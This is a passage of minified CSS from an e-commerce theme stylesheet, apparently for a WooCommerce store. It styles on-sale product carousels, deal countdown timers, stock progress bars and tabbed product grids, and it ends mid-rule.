.onsale-product .price del{color:#768b9e;font-size:.6em;line-height:1.5em}.section-onsale-product .onsale-product>a{display:block}.section-onsale-product .onsale-product .woocommerce-loop-product__title{clear:both;text-align:center;margin-bottom:1.214em}.section-onsale-product .onsale-product .product-thumbnail{margin-bottom:1.714em}.section-onsale-product .onsale-product .product-thumbnail img{margin:0 auto;display:block}.onsale-product-carousel,.section-onsale-product{border-radius:1.214em;border:2px solid transparent;padding:1.429em 1.571em}.onsale-product-carousel .product-thumbnail,.section-onsale-product .product-thumbnail{position:relative}.onsale-product-carousel .product-thumbnail .onsale,.section-onsale-product .product-thumbnail .onsale{position:absolute;margin:0;top:0;left:0}@media (min-width:1480px){.onsale-product-carousel{padding:0;border-width:0;margin:0 -10px}.onsale-product-carousel .onsale-product{padding:0 10px}.onsale-product-carousel .onsale-product__inner{border-radius:1.214em;border:2px solid transparent;padding:1.429em 1.571em}}@media (min-width:768px){.onsale-product-carousel .onsale-product__inner{display:inline-flex}}.section-onsale-product .deal-progress::after,.section-onsale-product-carousel .deal-progress::after{display:block;clear:both;content:""}.section-onsale-product .deal-progress .deal-stock,.section-onsale-product-carousel .deal-progress .deal-stock{font-size:1.071em;line-height:1.2em;margin-bottom:.867em}.section-onsale-product .deal-progress .deal-stock::after,.section-onsale-product-carousel .deal-progress .deal-stock::after{display:block;clear:both;content:""}.section-onsale-product .deal-progress .stock-available,.section-onsale-product-carousel .deal-progress .stock-available{float:right}.section-onsale-product .deal-progress .stock-sold,.section-onsale-product-carousel .deal-progress .stock-sold{float:left}.section-onsale-product .deal-progress .progress,.section-onsale-product-carousel .deal-progress .progress{border-radius:.571em;background-color:#eee;height:1.429em;margin-bottom:1.875em;overflow:hidden}.section-onsale-product .deal-progress .progress-bar,.section-onsale-product-carousel .deal-progress .progress-bar{display:block;text-indent:-99999px;height:100%;border-radius:.571em}.section-onsale-product .price,.section-onsale-product-carousel .price{text-align:center;font-size:2.143em;display:block;width:100%;margin-bottom:1em}.section-onsale-product .deal-countdown-timer,.section-onsale-product-carousel .deal-countdown-timer{margin-bottom:.857em}.section-onsale-product .deal-countdown-timer .marketing-text,.section-onsale-product-carousel .deal-countdown-timer .marketing-text{margin-bottom:1.071em;text-align:center}.section-onsale-product .countdown,.section-onsale-product-carousel .countdown{text-align:center;color:#383838}.section-onsale-product .countdown span[data-value="0"],.section-onsale-product-carousel .countdown span[data-value="0"]{display:none}.section-onsale-product .countdown>span,.section-onsale-product-carousel .countdown>span{display:inline-block;margin:0 6px}.section-onsale-product .countdown>span:last-child .value::after,.section-onsale-product-carousel .countdown>span:last-child .value::after{content:none}.section-onsale-product .countdown>span .value,.section-onsale-product-carousel .countdown>span .value{font-size:2.143em;line-height:1.367em;width:56px;height:41px;border-radius:4px;background-color:#e6e6e6;display:inline-block;text-align:center;position:relative;margin-bottom:.429em}.section-onsale-product .countdown>span .value::after,.section-onsale-product-carousel .countdown>span .value::after{content:':';display:inline-block;position:absolute;right:-9px;font-size:.8em;line-height:1.708em}.section-onsale-product .countdown>span b,.section-onsale-product-carousel .countdown>span b{display:block;font-size:.857em;text-transform:uppercase;line-height:1em}.section-onsale-product .savings,.section-onsale-product-carousel .savings{width:76px;height:76px;border-radius:80px;color:#000;font-size:18px;line-height:18px;font-weight:700}.section-onsale-product .savings .savings-text,.section-onsale-product-carousel .savings .savings-text{position:absolute;top:50%;transform:translateY(-50%);display:block;text-align:center;width:100%;font-size:12px;font-weight:400;line-height:1}.section-onsale-product .savings .amount,.section-onsale-product .savings .percentage,.section-onsale-product-carousel .savings .amount,.section-onsale-product-carousel .savings .percentage{display:block;font-size:20px;font-weight:700}.section-onsale-product-carousel{position:relative}@media (min-width:1480px){.section-onsale-product-carousel .owl-nav{display:none}}.section-onsale-product-carousel .onsale-product-thumbnails{position:relative}@media (min-width:768px){.section-onsale-product-carousel .onsale-product-content,.section-onsale-product-carousel .onsale-product-thumbnails{flex:0 0 auto;width:50%}}.section-onsale-product-carousel header{margin-bottom:1.071em;border-bottom:none}.section-onsale-product-carousel header .h1,.section-onsale-product-carousel header .h2,.section-onsale-product-carousel header h2{padding-bottom:0}.section-onsale-product-carousel header .h1::after,.section-onsale-product-carousel header .h2::after,.section-onsale-product-carousel header h2::after{display:none}.section-onsale-product-carousel .onsale-product-carousel .thumbnails{width:16.6666666667%;display:inline-block;padding-left:4px;position:absolute;transform:translateY(-50%);top:50%}.section-onsale-product-carousel .onsale-product-carousel .thumbnails a{display:inline-block;border:1px solid #eaeaea;padding:4px;margin-bottom:.571em}.section-onsale-product-carousel .onsale-product-carousel .thumbnails a:last-child,.section-onsale-product-carousel .onsale-product-carousel .thumbnails a:only-child{margin-bottom:0}.section-onsale-product-carousel .onsale-product-carousel .thumbnails a.current{border-bottom-width:2px;border-bottom-style:solid}.section-onsale-product-carousel .onsale-product-carousel .onsale-product-thumbnails .images{display:block;width:100%;position:relative}.section-onsale-product-carousel .onsale-product-carousel .onsale-product-thumbnails .images>a{display:inline-block;padding-right:4px}@media (min-width:768px){.section-onsale-product-carousel .onsale-product-carousel .onsale-product-thumbnails .images>a{width:82.333333%}}.section-onsale-product-carousel .onsale-product-carousel .savings{position:absolute;z-index:1}.section-onsale-product-carousel .onsale-product-carousel .savings .amount{font-size:16px}.section-onsale-product-carousel .onsale-product-carousel .onsale-product{display:inline-block;width:100%}.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content{text-align:center;margin-top:3em;padding:0 15px}@media (min-width:768px){.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content{margin-top:5em}}.section-onsale-product-carousel .onsale-product-carousel .price{font-size:1.5em}@media (min-width:768px){.section-onsale-product-carousel .onsale-product-carousel .price{font-size:2.143em}}@media (min-width:1480px){.section-onsale-product-carousel .onsale-product-carousel .price{font-size:1.8em}}.section-onsale-product-carousel .onsale-product-carousel .price del{color:#768b9e;font-size:.6em;line-height:1.5em}.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart,.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .button{float:none;width:inherit;text-indent:0;padding:1.036em 3.434em;line-height:1.286em;color:#fff;font-weight:700;font-size:1em;background-color:#efecec}.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart:before,.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .button:before{float:none;display:inline;background-color:transparent;vertical-align:middle}.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart:focus,.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart:hover,.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .button:focus,.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .button:hover{background-color:#000}.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart{display:inline-block;border-radius:1.571em}.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart:before{content:''}@media (min-width:1480px){.section-onsale-product-carousel .onsale-product-carousel .thumbnails{display:none}.section-onsale-product-carousel .onsale-product-carousel .onsale-product-thumbnails .images>a{width:100%;padding-right:0}.section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content{margin-top:10px}.section-onsale-product-carousel .onsale-product-carousel .price{margin-bottom:24px}.section-onsale-product-carousel .onsale-product-carousel .electro-price{display:flex;justify-content:center;align-items:center;flex-flow:row-reverse}.section-onsale-product-carousel .onsale-product-carousel .electro-price del{margin-right:12px;font-size:.72em}}.section-onsale-product-carousel .owl-nav{z-index:100;padding-bottom:1.429em}@media (min-width:768px){.section-onsale-product-carousel .owl-nav{margin-left:58.33333333%;border-bottom:1px solid #eaeaea;position:absolute;width:36%;padding-top:28px;padding-bottom:.571em}}.section-onsale-product-carousel .owl-nav .slider-next,.section-onsale-product-carousel .owl-nav .slider-prev{display:inline-block;color:#383838;text-decoration:none}.section-onsale-product-carousel .owl-nav .slider-next i,.section-onsale-product-carousel .owl-nav .slider-prev i{font-size:1.143em}.section-onsale-product-carousel .owl-nav .slider-next{float:right}.section-onsale-product-carousel .owl-nav .slider-next i{padding-left:.625em}.section-onsale-product-carousel .owl-nav .slider-prev i{padding-right:.625em}.section-onsale-product-carousel .owl-nav .disabled{color:#a0a0a0}.section-onsale-product-carousel.hide-progress .deal-progress{display:none}.section-onsale-product-carousel.hide-timer .deal-countdown-timer{display:none}.section-onsale-product-carousel.hide-cart-button .deal-cart-button{display:none}@media (min-width:1480px){.section-onsale-product-carousel .countdown>span.days{display:none}.section-onsale-product-carousel .savings{right:22px;top:-10px}.section-onsale-product-carousel .savings .amount{font-size:16px}.section-onsale-product-carousel .deal-progress .progress{height:14px;margin-bottom:12px}.section-onsale-product-carousel .deal-progress .deal-stock{font-size:14px}.section-onsale-product-carousel .deal-countdown-timer .marketing-text{margin-bottom:6px}.section-onsale-product-carousel .countdown>span{margin:0 12px}.section-onsale-product-carousel .countdown>span b{font-weight:400}.section-onsale-product-carousel .countdown>span .value{font-size:24px;display:flex;align-items:center;justify-content:center;width:46px;height:35px;margin-bottom:7px}.section-onsale-product-carousel .countdown>span .value::after{font-size:1em;right:-15px}}.section-onsale-product-carousel-v9{margin-bottom:0}.section-onsale-product-carousel-v9 .onsale-product-content{padding:1rem 1.5rem;border:2px solid #d9dcdf;border-radius:.938rem}.section-onsale-product-carousel-v9 .onsale-product .woocommerce-loop-product__title{font-size:.875rem;font-weight:600;line-height:1.5;height:auto;margin-bottom:1rem}.section-onsale-product-carousel-v9 .onsale-product .product-item__body{margin-bottom:.8rem}.section-onsale-product-carousel-v9 .onsale-product .product-item__thumbnail{position:relative}.section-onsale-product-carousel-v9 .onsale-product .product-item__thumbnail .onsale{position:absolute;margin:0;bottom:0;left:0;font-size:.857em;text-align:center;line-height:2em;min-width:40px;border-radius:4px;background-color:#44b81b;color:#fff;font-weight:700;z-index:1}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer{position:relative;margin-bottom:.5rem}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .onsale{display:none}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .price-add-to-cart{clear:both;position:relative;display:flex;justify-content:space-between;align-items:center;height:3em}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .price-add-to-cart .electro-price{line-height:1;display:block}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .price-add-to-cart .price{padding-right:1rem}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .price-add-to-cart .price ins{font-size:1.25038rem;line-height:1.5;font-weight:300;color:#e00;text-decoration:none;margin-right:.5rem}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .price-add-to-cart .price del{font-size:.74987rem;color:#848484}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .add-to-cart-wrap .button,.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .added_to_cart{float:right;background-color:transparent;text-indent:-99999px;padding:0;border-width:0}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .add-to-cart-wrap .button:focus,.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .add-to-cart-wrap .button:hover,.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .added_to_cart:focus,.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .added_to_cart:hover{background-color:transparent}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .add-to-cart-wrap .button::before,.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .added_to_cart::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;border-radius:50%;color:#fff;font-size:18px;padding:.5em .433em}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .add-to-cart-wrap .button::before,.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .added_to_cart::before{content:"\f30b";padding:.5em .504em;float:right;text-indent:0;line-height:16px;font-family:'Font Awesome 5 Free';font-weight:900}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .button.add_to_cart_button::before{content:"\61";font-family:font-electro;padding:8.94px 8px;font-weight:400}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .button.product_type_variable::before{content:"\f0a6";padding:.5em .575em;font-family:'Font Awesome 5 Free';font-weight:400}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .button.product_type_external::before{content:"\f360";padding:.5em .504em;float:right;text-indent:0;font-family:'Font Awesome 5 Free';font-weight:900}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .button.added{display:none}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .add-to-cart-wrap .button:not(:hover)::before,.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .added_to_cart:not(:hover)::before{background-color:#eaeaea}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .availability{font-size:0}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .availability .stock{display:inline-block;font-size:.74987rem;color:#878787;margin-bottom:0;margin-top:10px}.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer{display:flex;align-items:center;justify-content:center;font-size:.938rem;font-weight:700;line-height:1;height:2.063rem;padding:.5rem 1rem;margin:-1rem 1rem 0;border-radius:50rem}.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer .marketing-text{font-size:.875rem;margin-right:.25rem}.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer .countdown>span>b{display:none}.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer .countdown>span .value{padding-left:.25rem;padding-right:.25rem}.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer .countdown>span:not(:last-child):after{content:':';display:inline-block;line-height:1.2}.section-onsale-product-carousel-v9 .owl-carousel .owl-nav i{font-size:1.12525rem;margin-left:.8rem;margin-right:.8rem}@media (min-width:992px){.section-onsale-product-carousel-v9 .owl-carousel .owl-nav{display:inline-block}}.products-carousel-tabs .nav{overflow:auto;border:none;padding-bottom:6px;position:relative;margin-bottom:0;flex-wrap:wrap}@media (min-width:768px){.products-carousel-tabs .nav{justify-content:center}}.products-carousel-tabs .nav::after{content:' ';border-bottom:1px solid #ddd;display:block;position:absolute;bottom:5px;width:100%}.products-carousel-tabs .nav .nav-item{margin:0;flex-shrink:0}.products-carousel-tabs .nav .nav-item+.nav-item{padding-left:0;margin-left:2.214em}.products-carousel-tabs .nav-link{font-size:17px;line-height:.9em;padding-bottom:1em}@media (min-width:992px){.products-carousel-tabs .nav-link{font-size:1.286em;padding-bottom:.722em}}.products-carousel-tabs .nav-link.active{font-weight:700;position:relative}.products-carousel-tabs .nav-link.active::before{content:' ';height:4px;width:10px;display:block;position:absolute;bottom:-5px;left:50%;border-radius:0 0 10px 10px;transform:translateX(-50%)}.products-carousel-tabs .nav-link.active::after{content:' ';border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px;width:100%;z-index:1;right:0}.products-carousel-tabs .section-products-carousel{margin-bottom:0}.products-carousel-tabs .section-products-carousel .owl-dots{display:block}@media (min-width:768px){.products-carousel-tabs.tabs-nav-align-left .nav{justify-content:flex-start}.products-carousel-tabs.tabs-nav-align-right .nav{justify-content:flex-end}}.products-2-1-2 .nav .nav-link,.products-carousel-tabs .nav .nav-link{padding-left:0;padding-right:0}.products-carousel-tabs-v5 header .nav-item+.nav-item,.products-carousel-tabs-with-deal header .nav-item+.nav-item{margin-left:0}.products-carousel-tabs-v5 header .nav-link,.products-carousel-tabs-with-deal header .nav-link{font-size:1.071em;line-height:1.2em;color:#7b8186;border:2px solid transparent;border-radius:1.333em;padding:.333em 1.05em}.products-carousel-tabs-v5 header .nav-link.active,.products-carousel-tabs-with-deal header .nav-link.active{color:#333e48!important;font-weight:700;padding:.333em 1.367em}.products-carousel-tabs-v5 header .nav-link:hover,.products-carousel-tabs-with-deal header .nav-link:hover{color:#333e48}.products-carousel-tabs-v5 .owl-dots,.products-carousel-tabs-with-deal .owl-dots{display:block}@media (min-width:1200px){.products-carousel-tabs-v5 header,.products-carousel-tabs-with-deal header{margin-bottom:0}}@media (max-width:767.98px){.products-carousel-tabs-v5 header.title-with-tab,header.title-with-tab{display:block}.products-carousel-tabs-v5 header.title-with-tab .h1,.products-carousel-tabs-v5 header.title-with-tab h1,.trending-products-carousel header .h1,.trending-products-carousel header h1,header.title-with-tab .h1,header.title-with-tab h1{display:inline-block;margin-bottom:0!important}.products-carousel-tabs-v5 header.title-with-tab .h1:after,.products-carousel-tabs-v5 header.title-with-tab h1:after,.trending-products-carousel header .h1:after,.trending-products-carousel header h1:after,header.title-with-tab .h1:after,header.title-with-tab h1:after{z-index:2}.products-carousel-tabs-v5 header.title-with-tab,header.title-with-tab{border-bottom:none}.products-carousel-tabs-v5 header.title-with-tab .nav,header.title-with-tab .nav{border-top:1px solid #dadada!important;padding-top:10px;margin-top:-1px;margin-bottom:10px}.products-carousel-tabs-v5 header.title-with-tab .nav .nav-item.active .nav-link,header.title-with-tab .nav .nav-item.active .nav-link{color:#333e48;font-weight:700}.products-carousel-tabs-v5 header .action-text{padding-bottom:10px}}.products-carousel-banner-vertical-tabs{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);background-color:#eaeaea}@media (max-width:767.98px){.products-carousel-banner-vertical-tabs{margin-left:calc(-50vw + 50%)}}.products-carousel-banner-vertical-tabs .products-carousel{padding-bottom:17px}.products-carousel-banner-vertical-tabs .products-carousel.owl-carousel .owl-nav .owl-prev{left:6px}.products-carousel-banner-vertical-tabs .products-carousel.owl-carousel .owl-nav .owl-next{right:6px}.products-carousel-banner-vertical-tabs .products-carousel .owl-item>.product{background-color:#fff}.products-carousel-banner-vertical-tabs .products-carousel .owl-nav{opacity:0}.products-carousel-banner-vertical-tabs .products-carousel:focus .owl-nav,.products-carousel-banner-vertical-tabs .products-carousel:hover .owl-nav{opacity:1}.products-carousel-banner-vertical-tabs .products-carousel .owl-stage-outer{margin-bottom:8px}.products-carousel-banner-vertical-tabs .banners-tabs{padding:24px 0;margin:0}@media (min-width:768px){.products-carousel-banner-vertical-tabs .banners-tabs{margin:0 -15px;margin-right:0}}@media (min-width:1200px) and (max-width:1479px){.products-carousel-banner-vertical-tabs .banners-tabs{margin:0}}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content{padding:0}@media (min-width:768px){.products-carousel-banner-vertical-tabs .banners-tabs .tab-content{padding:0 15px}}@media (min-width:992px){.products-carousel-banner-vertical-tabs .banners-tabs .tab-content{flex-basis:0;flex-grow:1;max-width:100%;padding-right:30px}}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content .tab-pane.active{display:flex}@media (min-width:768px){.products-carousel-banner-vertical-tabs .banners-tabs .tab-content .tab-pane.active .tab-content-inner{flex:0 0 auto;width:45.83333333%}}@media (min-width:768px){.products-carousel-banner-vertical-tabs .banners-tabs .tab-content .tab-pane.active .tab-image{flex:0 0 auto;width:54.16666667%}}.products-carousel-banner-vertical-tabs .banners-tabs>.nav{padding:10px;border-radius:5px;background-color:#fff;order:-1;margin-bottom:30px;overflow-x:scroll}@media (min-width:992px){.products-carousel-banner-vertical-tabs .banners-tabs>.nav{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none;padding:10px 0;display:block;order:1;margin-bottom:0;overflow:visible}}.products-carousel-banner-vertical-tabs .banners-tabs>.nav a{color:#333e48;background-color:#fff;min-width:190px;min-height:36px;padding:6px 22px;text-align:center;border-radius:8px}@media (min-width:992px){.products-carousel-banner-vertical-tabs .banners-tabs>.nav a{text-align:left;border-radius:0;min-width:216px}}.products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active{font-weight:700;position:relative}@media (min-width:992px){.products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active::before{content:" ";display:block;border-top:18px solid transparent;border-right:18px solid #555;border-bottom:18px solid transparent;position:absolute;top:0;right:100%}}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner{align-self:flex-end;margin-bottom:30px;font-size:10px}@media (min-width:1200px){.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner{font-size:14px}}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner .tab-title{font-size:4.143em;line-height:.9;font-weight:100;text-transform:uppercase;margin-bottom:10px}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner .tab-title span{font-size:.862em;display:block;letter-spacing:-.4px}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner .tab-sub-title{font-size:1.143em;text-transform:uppercase;font-weight:700;line-height:1;margin-bottom:30px}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner .tab-sub-title .price{font-size:3.438em}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner .tab-sub-title .price .symbol{vertical-align:super;font-size:.655em}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner .tab-sub-title .price span:not(.symbol){font-size:.291em}.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;padding:6px 44px;font-size:16px;line-height:1.5;border-radius:8px}.products-carousel-tabs-with-deal{margin:0}.products-carousel-tabs-with-deal .show-nav{padding:0}@media (min-width:768px){.products-carousel-tabs-with-deal .deals-block{padding-left:0}}@media (min-width:1200px){.products-carousel-tabs-with-deal .deals-block{flex:0 0 auto;width:27.5%}}@media (min-width:768px){.products-carousel-tabs-with-deal .tab-content{flex:0 0 auto;width:50%}}@media (min-width:992px){.products-carousel-tabs-with-deal .tab-content{flex:0 0 auto;width:58.33333333%}}@media (min-width:1200px){.products-carousel-tabs-with-deal .tab-content{flex:0 0 auto;width:72.5%;padding-left:6px}}.products-carousel-tabs-with-deal .tab-content .product-carousel-rows{overflow:hidden}.products-carousel-tabs-with-deal .tab-content .owl-stage-outer{overflow:visible}.products-carousel-tabs-with-deal .tab-content .owl-stage-outer ul.products{padding:4px}@media (min-width:768px){.products-carousel-tabs-with-deal .show-nav+.tab-content{flex:0 0 auto;width:100%}}.products-carousel-tabs-with-deal .section-onsale-product .product-thumbnail img{height:260px;object-fit:cover}.products-carousel-tabs-with-deal .onsale-product .deal-progress .progress{height:14px}.products-carousel-tabs-with-deal .countdown{display:flex;justify-content:center}.products-carousel-tabs-with-deal .countdown>span.days{display:block}.products-carousel-tabs-with-deal .countdown>span b{font-weight:600}@media (min-width:576px){.products-carousel-tabs-with-deal .deal-countdown-timer{align-items:center}}@media (min-width:1440px){.products-carousel-tabs-with-deal .deal-countdown-timer{display:flex;flex-direction:column}.products-carousel-tabs-with-deal .marketing-text{text-align:left!important;padding-right:20px}.products-carousel-tabs-with-deal .onsale-product .deal-countdown-timer .marketing-text{padding:0;margin-bottom:15px}.products-carousel-tabs-with-deal .owl-stage-outer ul.products{margin-bottom:4px}}@media (min-width:1200px) and (max-width:1439px){.products-carousel-tabs-with-deal .owl-stage-outer ul.products{margin-bottom:4px}.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product{flex:0 0 auto;width:25%}.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product:nth-child(4):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product:nth-child(8):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product:nth-child(4):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product:nth-child(8):after{content:none}.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product:nth-child(5):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product:nth-child(6):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product:nth-child(5):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product:nth-child(6):after{content:' '}.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-4{margin-bottom:5px}}@media (min-width:992px) and (max-width:1199.98px){.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-4>.product,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product{flex:0 0 auto;width:33.33333333%}.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-4>.product:nth-child(3):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-4>.product:nth-child(6):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-4>.product:nth-child(9):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product:nth-child(3):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product:nth-child(6):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product:nth-child(9):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product:nth-child(3):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product:nth-child(6):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product:nth-child(9):after{content:none}.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-4>.product:nth-child(5):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-5>.product:nth-child(5):after,.products-carousel-tabs-with-deal .owl-stage-outer ul.products.columns-6>.product:nth-child(5):after{content:' '}}.products-4-1-4{background-color:#f4f4f4;padding:1.786em 0;margin-bottom:2em}.products-4-1-4 .category-icons-carousel-v2>div,.products-4-1-4 .container{padding:0 15px}@media (max-width:1199.98px){.products-4-1-4 .nav{overflow:auto;border:none;padding-bottom:6px;position:relative;justify-content:flex-start;flex-wrap:nowrap}.products-4-1-4 .nav::after{content:' ';border-bottom:1px solid #ddd;display:block;position:absolute;bottom:5px;width:100%}}.products-4-1-4__nav{font-size:1.071em;margin-bottom:1em;border-bottom:1px solid #ddd;line-height:1.059em;white-space:nowrap;justify-content:center}.products-4-1-4__nav .nav-link{padding:9px 0 13px 0;text-align:center}.products-4-1-4__nav .nav-link.active{font-weight:700;position:relative}.products-4-1-4__nav .nav-link.active:after{content:' ';border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px;width:100%}.products-4-1-4__nav .nav-link.active:before{content:' ';height:4px;width:10px;display:block;position:absolute;bottom:-5px;left:50%;border-radius:0 0 10px 10px;transform:translateX(-50%)}.products-4-1-4__nav .nav-link:hover:after{content:' ';border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px;width:100%}.products-4-1-4__nav .nav-link:hover:before{content:' ';height:4px;width:10px;display:block;position:absolute;bottom:-5px;left:50%;border-radius:0 0 10px 10px;transform:translateX(-50%)}.products-4-1-4__nav .nav-item+.nav-item{margin-left:2.214em}@media (max-width:991.98px){.products-4-1-4 .nav{display:flex;overflow:auto;border:none;padding-bottom:6px;position:relative;justify-content:flex-start;flex-wrap:nowrap}.products-4-1-4 .nav::after{content:' ';border-bottom:1px solid #ddd;display:block;position:absolute;bottom:5px;width:100%}.products-4-1-4 .nav li{margin:0;flex-shrink:0}.products-4-1-4 .nav li .nav-link.active::after{z-index:1}.products-4-1-4 .nav li+li{padding-left:40px}}.columns-4-1-4 ul.products>li.product{border:1.5px solid #f4f4f4;background-color:#fff}.columns-4-1-4 ul.products>li.product::after{content:none}@media (min-width:768px){.columns-4-1-4 ul.products>li.product .flex-div{display:flex;flex-direction:column;height:100%}.columns-4-1-4 ul.products>li.product .flex-div .product-thumbnail{width:100%;margin:auto}}.columns-4-1-4 ul.products.product-main-2-1-2{height:100%}@media (min-width:1200px){.columns-4-1-4 ul.products.product-main-2-1-2>li.product:hover .product-inner{height:calc(100% + 35px)}.columns-4-1-4 ul.products.product-main-2-1-2>li.product:hover .flex-div{height:calc(100% - 35px)}}.columns-4-1-4 ul.products.product-main-2-1-2>li.product .product-inner,.columns-4-1-4 ul.products.product-main-2-1-2>li.product .product-outer{height:100%}.columns-4-1-4 .products-1 .product,.columns-4-1-4 .products-4 .product{flex:0 0 auto;width:100%}@media (min-width:768px) and (max-width:1479.98px){.columns-4-1-4 .products-4-left .product:nth-child(3),.columns-4-1-4 .products-4-left .product:nth-child(4),.columns-4-1-4 .products-4-right .product:nth-child(3),.columns-4-1-4 .products-4-right .product:nth-child(4){display:none}}@media (min-width:768px){.columns-4-1-4 .products-4-left .product,.columns-4-1-4 .products-4-right .product{flex:0 0 50%;max-width:100%}}@media (min-width:1480px){.columns-4-1-4 .products-4-left .product,.columns-4-1-4 .products-4-right .product{flex:0 0 auto;width:50%}}.products-2-1-2{padding:1.786em 0;margin-bottom:2em}.products-2-1-2 .nav{border-bottom:none;font-size:1.071em;margin-bottom:1em}.products-2-1-2 .nav .nav-item+.nav-item{padding-left:0;margin-left:2.214em}@media (min-width:1200px){.products-2-1-2 .nav{border-bottom:1px solid #ddd}.products-2-1-2 .nav .nav-item:first-child{margin-left:2.533em}}.products-2-1-2 .nav-link{padding-bottom:13px;padding-top:9px}.products-2-1-2 ul.products{margin-top:0;margin-bottom:0}.products-2-1-2 ul.products>li.product{border:none}@media (min-width:576px){.products-2-1-2 ul.products>li.product{flex:0 0 auto;width:50%}.products-2-1-2 ul.products>li.product:last-child::after{content:none}}@media (min-width:768px){.products-2-1-2 ul.products>li.product{flex:0 0 auto;width:100%;margin-bottom:3px}.products-2-1-2 ul.products>li.product::after{content:none}.products-2-1-2 ul.products>li.product:last-child{border-bottom-width:0}.products-2-1-2 ul.products>li.product .product-inner{padding-bottom:.5em;padding-top:28px}.products-2-1-2 ul.products>li.product .product-thumbnail{width:75%;margin:auto;margin-bottom:9px}.products-2-1-2 ul.products>li.product .product-thumbnail>img{margin:auto}}@media (min-width:992px){.products-2-1-2 